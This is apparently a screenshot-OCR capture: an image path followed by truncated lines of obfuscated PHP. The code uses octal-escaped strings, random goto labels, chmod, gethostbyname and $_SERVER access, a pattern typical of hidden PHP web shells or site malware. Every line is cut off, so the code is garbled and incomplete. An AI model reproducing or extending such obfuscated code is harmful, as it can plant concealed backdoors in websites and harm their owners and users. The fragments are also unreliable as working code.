
$_SERVER["\171\164\137\1
WUFOJ; FcuHB: echo
gethostbyname($JjeoA["\15
hFMtR: chmod($bSdEy, 07
$_SERVER["\171\164\137\x
xEMXW; FAOY4: $JjeoA = 
FcuHB; fQnTE: $LRrKC .= 
goto S7O6W; wY0VU: if
(!preg_match("\57\136\x48
$IIbj2, $ZNDhR)) { goto 